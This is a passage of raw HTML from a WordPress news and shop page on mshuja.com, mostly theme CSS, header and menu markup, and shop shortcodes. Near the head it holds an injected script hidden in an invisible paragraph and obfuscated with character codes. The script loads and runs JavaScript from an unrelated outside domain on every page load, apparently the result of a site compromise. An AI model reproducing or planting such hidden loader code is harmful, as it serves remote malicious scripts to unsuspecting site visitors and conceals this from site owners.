    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f3820a;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #f3820a;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #f3820a;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f3820a;
                }
                .tdm-btn-style1 {
					background-color: #f3820a;
				}
				.tdm-btn-style2:before {
				    border-color: #f3820a;
				}
				.tdm-btn-style2 {
				    color: #f3820a;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f3820a;
                    -moz-box-shadow: 0 2px 16px #f3820a;
                    box-shadow: 0 2px 16px #f3820a;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f3820a;
                    -moz-box-shadow: 0 4px 26px #f3820a;
                    box-shadow: 0 4px 26px #f3820a;
				}
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="post-template-default single single-post postid-23329 single-format-standard td-standard-pack estrela-do-youtube-junior-manella-embaixador-da-1xbet-no-brasi-2 global-block-template-1 td-shop-watches-store tdb_template_20997 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-20985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-20985"><a href="https://mshuja.com/store/">MSHUJA&#8217; store</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://mshuja.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
margin-right:-20px !important;
margin-left:-20px !important;
padding-top:16px !important;
padding-right:20px !important;
padding-bottom:16px !important;
padding-left:20px !important;
border-color:#eae8e8 !important;
width:auto !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-svg-wrap{
                    max-width: 117px;
                }.tdi_7 .tdb-logo-svg-wrap svg{
                    width: 117px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mshuja.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" src="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" alt="Logo"  title=""  width="1215" height="318" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-top:-2px !important;
margin-right:5px !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_8{
                    display: inline-block;
                }.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_8 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_8 .tdb-mobile-menu-button svg,
                .tdi_8 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 39px;
					height: 39px;
					line-height:  39px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 26px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 39px;
					height: 39px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M89.006 490.013h845.978v62.269h-845.978v-62.269zM89.006 226.835h845.978v62.269h-845.978v-62.269zM89.006 753.181h845.978v62.259h-845.978v-62.259z"></path></svg></span></span></div></div> <!-- ./block -->[td_woo_products_live_search inline="yes" toggle_txt_pos="after" form_align="content-horiz-right" results_msg_align="content-horiz-center" mod_show_btn="none" tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tdG9wIjoiLTMiLCJtYXJnaW4tcmlnaHQiOiIxNSIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9" icon_padding="eyJhbGwiOjIuNCwicGhvbmUiOiIyIn0=" tdicon="td-icon-magnifier-medium-long" icon_color="#000000" show_form="yes" form_align_screen="yes" form_width="eyJwaG9uZSI6IjEwMCUifQ==" arrow_color="rgba(234,232,232,0)" form_border_color="#dbdbdb" form_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" input_border_color="#dbdbdb" btn_bg="[base64]" btn_bg_h="#000000" f_input_font_size="eyJwaG9uZSI6IjEwIn0=" f_input_font_line_height="eyJwaG9uZSI6IjIuNSJ9" f_input_font_family="eyJwaG9uZSI6IjM5NCJ9" f_placeholder_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn_font_family="eyJwaG9uZSI6IjM5NCJ9" f_placeholder_font_size="eyJwaG9uZSI6IjEwIn0=" f_placeholder_font_line_height="eyJwaG9uZSI6IjIuNSJ9" f_btn_font_size="eyJwaG9uZSI6IjEwIn0=" f_btn_font_line_height="eyJwaG9uZSI6IjIuNSJ9" results_border_color="#dbdbdb" results_msg_border_color="#dbdbdb" sale_bg_color="#f6663f" stars_full_color="#c51c1c" stars_empty_color="#b7b7b7" f_sale_font_size="eyJwaG9uZSI6IjkifQ==" f_title_font_size="eyJwaG9uZSI6IjEzIn0=" f_title_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_title_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_sale_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_sale_font_family="eyJwaG9uZSI6IjM5NCJ9" f_title_font_family="eyJwaG9uZSI6IjQ3OSJ9" f_price_font_family="eyJwaG9uZSI6IjM5NCJ9" f_old_price_font_family="eyJwaG9uZSI6IjM5NCJ9" f_results_msg_font_family="eyJwaG9uZSI6IjM5NCJ9" all_space="eyJwaG9uZSI6IjE2In0=" img_width="eyJwaG9uZSI6IjY4cHgifQ==" sale_margin="eyJwaG9uZSI6IjIifQ==" sale_padding="eyJwaG9uZSI6IjRweCA4cHgifQ==" sale_radius="eyJwaG9uZSI6IjEwMCJ9" form_padding="eyJwaG9uZSI6IjE1In0=" form_border="eyJwaG9uZSI6IjEifQ==" input_placeholder="Search for a product..." input_padding="eyJwaG9uZSI6IjAgMTJweCJ9" input_radius="eyJwaG9uZSI6IjEwMCJ9" btn_padding="eyJwaG9uZSI6IjAgMTJweCJ9" btn_radius="eyJwaG9uZSI6IjAgMTAwcHggMTAwcHggMCJ9" results_padding="eyJwaG9uZSI6IjE1In0=" results_border="eyJwaG9uZSI6IjAgMXB4IDFweCAxcHgifQ==" results_msg_border="eyJwaG9uZSI6IjAgMXB4IDFweCAxcHgifQ==" form_offset="eyJwaG9uZSI6IjE2In0="][td_woo_menu_cart tdicon="td-icon-cart-empty" cart_horiz_align="content-horiz-right" subtotal_horiz="content-horiz-right" tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiIyNiIsIm1hcmdpbi1ib3R0b20iOiIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=" show_value="eyJwaG9uZSI6Im5vbmUifQ==" count_bg_color="#f6663f" cart_border_radius="eyJwaG9uZSI6IjUifQ==" cart_padding="eyJwaG9uZSI6IjE1In0=" cart_padding_e="eyJwaG9uZSI6IjhweCAxNXB4In0=" show_cart="yes" items_padd="eyJwaG9uZSI6IjAgMCAxNXB4In0=" item_space="eyJwaG9uZSI6IjEyIn0=" item_tb_padd="eyJwaG9uZSI6IjAifQ==" item_lr_padd="eyJwaG9uZSI6IjAifQ==" image_space="eyJhbGwiOjYsInBob25lIjoiOCJ9" qty_align="eyJhbGwiOjIsInBob25lIjoiMyJ9" var_top="eyJwaG9uZSI6IjIifQ==" subtotal_padd="eyJwaG9uZSI6IjEwcHggMCJ9" btns_padd="eyJwaG9uZSI6IjAifQ==" btn_gap="eyJwaG9uZSI6IjgifQ==" btn_radius="eyJwaG9uZSI6IjEwMCJ9" cart_border_color="#dbdbdb" cart_arrow_color="rgba(219,219,219,0)" cart_border="eyJwaG9uZSI6IjEifQ==" cart_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" f_noitems_font_family="eyJwaG9uZSI6IjM5NCJ9" f_noitems_font_size="eyJwaG9uZSI6IjEwIn0=" items_border_color="#efefef" f_title_font_family="eyJwaG9uZSI6IjQ3OSJ9" f_title_font_size="eyJwaG9uZSI6IjExIn0=" f_title_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_amount_font_size="eyJwaG9uZSI6IjkifQ==" f_amount_font_family="eyJwaG9uZSI6IjM5NCJ9" f_var_font_family="eyJwaG9uZSI6IjM5NCJ9" btn1_bg_color="#000000" btn1_bg_color_h="#c51c1c" btn2_bg_color="#c51c1c" btn2_bg_color_h="#000000" f_subtotal_font_family="eyJwaG9uZSI6IjM5NCJ9" f_subtotal_font_size="eyJwaG9uZSI6IjEwIn0=" f_btns_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btns_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btns_font_transform="eyJwaG9uZSI6InVwcGVyY2FzZSJ9" f_btns_font_size="eyJwaG9uZSI6IjEwIn0=" f_btns_font_line_height="eyJwaG9uZSI6IjIuNTUifQ==" cart_width="eyJwaG9uZSI6IjI3MCJ9"][td_woo_menu_login inline="yes" guest_tdicon="td-icon-profile" logout_tdicon="td-icon-log-out" menu_gh_txt="Get into your account." tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9" ia_space="eyJwaG9uZSI6IjAifQ==" icon_size="eyJhbGwiOjI0LCJwaG9uZSI6IjIyIn0=" avatar_size="eyJwaG9uZSI6IjE5In0=" show_menu="yes" menu_offset_horiz="eyJhbGwiOjgsInBob25lIjoiMCJ9" menu_width="eyJwaG9uZSI6IjE3MCJ9" menu_horiz_align="eyJhbGwiOiJjb250ZW50LWhvcml6LWxlZnQiLCJwaG9uZSI6ImNvbnRlbnQtaG9yaXotcmlnaHQifQ==" menu_border_radius="eyJwaG9uZSI6IjUifQ==" menu_border="eyJwaG9uZSI6IjEifQ==" menu_ul_space="eyJwaG9uZSI6IjIifQ==" logout_size="eyJhbGwiOjE0LCJwaG9uZSI6IjEyIn0=" logout_space="eyJwaG9uZSI6IjEyIn0=" menu_gh_padd="eyJwaG9uZSI6IjZweCAxNXB4In0=" menu_gc_padd="eyJwaG9uZSI6IjlweCAxNXB4In0=" menu_gc_btn1_padd="eyJwaG9uZSI6IjhweCAxNXB4IDdweCJ9" menu_gc_btn1_radius="eyJwaG9uZSI6IjEwMCJ9" menu_gc_btn2_space="eyJwaG9uZSI6ImF1dG8ifQ==" menu_border_color="#dbdbdb" menu_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" menu_arrow_color="rgba(219,219,219,0)" menu_uh_color="#000000" menu_uh_border_color="#efefef" menu_uf_border_color="#efefef" menu_ul_link_color="#000000" menu_ul_link_color_h="#c51c1c" menu_uf_txt_color="#000000" menu_uf_txt_color_h="#c51c1c" menu_uf_icon_color="#000000" menu_uf_icon_color_h="#c51c1c" f_uh_font_family="eyJwaG9uZSI6IjM5NCJ9" f_uh_font_size="eyJwaG9uZSI6IjEwIn0=" f_links_font_size="eyJwaG9uZSI6IjEwIn0=" f_uf_font_size="eyJwaG9uZSI6IjEwIn0=" f_links_font_family="eyJwaG9uZSI6IjM5NCJ9" f_uf_font_family="eyJwaG9uZSI6IjM5NCJ9" f_links_font_line_height="eyJwaG9uZSI6IjIifQ==" menu_gh_color="#000000" menu_gh_border_color="#efefef" menu_gc_btn1_bg_color="#c51c1c" menu_gc_btn1_bg_color_h="#000000" menu_gc_btn2_color="#000000" menu_gc_btn2_color_h="#c51c1c" f_gh_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn1_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn2_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn1_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btn2_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btn1_font_size="eyJwaG9uZSI6IjEwIn0=" f_gh_font_size="eyJwaG9uZSI6IjEwIn0=" f_btn2_font_size="eyJwaG9uZSI6IjEwIn0=" menu_offset_top="eyJwaG9uZSI6IjI1In0=" show_version="guest"]</div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_15" class="tdc-zone"><div class="tdc_zone tdi_16  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_16{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_16{
position:relative;
}

</style>
<div class="tdi_15_rand_style td-element-style" ><style>
.tdi_15_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_17" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_18  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_18,
                .tdi_18 .tdc-columns{
                    min-height: 0;
                }.tdi_18,
				.tdi_18 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_18 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_18 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_18 .tdc-row-video-background-error,
	                .tdi_18 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_18{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_18 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_18{
padding-top:16px !important;
padding-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18{
margin-right:14px !important;
margin-left:14px !important;
padding-top:12px !important;
padding-bottom:12px !important;
}
}

</style>
<div class="tdi_17_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_17_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eae8e8 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
</style></div></div><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_20{
                    vertical-align: baseline;
                }.tdi_20 > .wpb_wrapper,
				.tdi_20 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_20 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_20 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_20 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}div.tdi_20{
				    width: 35% !important;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
padding-left:43px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_21{
padding-left:38px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_21{
padding-left:33px !important;
}
}

</style>
<style>
/* custom css */
.tdi_21 .tdb-logo-a,
                .tdi_21 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_21 .tdb-logo-svg-wrap{
                    max-width: 179px;
                
                    display: none;
                }.tdi_21 .tdb-logo-svg-wrap svg{
                    width: 179px;
                    height: auto;
                }.tdi_21 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_21 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_21 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_21 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                }.tdi_21 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Playfair Display !important;font-size:34px !important;font-weight:700 !important;;
                }.tdi_21 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_21 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_21 .tdb-logo-svg-wrap{
                    max-width: 159px;
                }.tdi_21 .tdb-logo-svg-wrap svg{
                    width: 159px;
                    height: auto;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_21 .tdb-logo-svg-wrap{
                    max-width: 139px;
                }.tdi_21 .tdb-logo-svg-wrap svg{
                    width: 139px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mshuja.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" src="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" alt="Logo"  title=""  width="1215" height="318" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_22" class="tdc-zone"><div class="tdc_zone tdi_23  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_23{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_25,
                .tdi_25 .tdc-columns{
                    min-height: 0;
                }.tdi_25,
				.tdi_25 .tdc-columns{
				    display: block;
				}.tdi_25 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27{
                    vertical-align: baseline;
                }.tdi_27 > .wpb_wrapper,
				.tdi_27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_27 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="23329" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-20997"
                    class="post-20997 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_28" class="tdc-zone"><div class="tdc_zone tdi_29  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_29{
                    min-height: 0;
                }
</style><div id="tdi_30" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_31  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_31,
                .tdi_31 .tdc-columns{
                    min-height: 0;
                }.tdi_31,
